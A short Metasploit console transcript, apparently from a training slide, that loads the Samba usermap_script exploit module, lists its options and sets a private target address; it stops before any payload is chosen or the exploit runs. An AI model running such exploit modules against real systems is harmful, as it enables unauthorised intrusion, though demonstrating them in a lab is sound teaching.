 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show options

Module options (exploit/multi/samba/usermap_script):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), range CIDR ident
ifier, or hosts file with syntax 'file:<path>'
   RPORT   139              yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic


msf5 exploit(multi/samba/usermap_script) > set RHOST 10.200.0.12